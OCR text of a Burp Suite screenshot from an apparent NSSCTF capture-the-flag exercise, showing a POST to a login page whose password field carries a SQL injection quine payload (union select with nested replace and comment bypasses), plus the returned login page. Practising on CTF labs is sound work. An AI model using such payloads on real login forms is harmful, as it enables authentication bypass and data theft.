 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.1.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 ×
Back seat
发送 取消 < >
目标: http://node5.anna.nssctf.cn:21105
HTTP/1
请求
美化 Raw Hex 报头 Query params Body params Cookies \n
1 POST /index.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:21105
3 Content-Length: 217
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node5.anna.nssctf.cn:21105
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node5.anna.nssctf.cn:21105/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 username=admin&password=
'/**/union/**/select/**/replace(replace('"/**/union/**/select/**/replace
(replace("%",0x22,0x27),0x25,"%")#',0x22,0x27),0x25,'"/**/union/**/selec
t/**/replace(replace("%",0x22,0x27),0x25,"%")#')#
搜索
0高亮
响应
美化 Raw Hex 页面渲染 报头 \n
登录界面
</title>
17 </head>
18 <body>
19 <div class="box">
20 <div class="left">
</div>
21 <div class="right">
22 <h4>
登 录
</h4>
23 <form action="/index.php" method="post">
24 <input class="acc" type="text" name="username" placeholder="
用户名">
25 <input class="acc" type="password" name="password" placeholder
="密码">
26 <input class="submit" type="submit" value="Login">
27 </form>
28 </div>
29 </div>
30 </body>
31 </html>
32
33 <script>
alert('事不过三哦！！');
location.href='index.php';
</script>
搜索
0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
响应头 7
Inspector
笔记
完成
1,056字节 | 1,192 millis
Event log (8) All issues (8)
英 简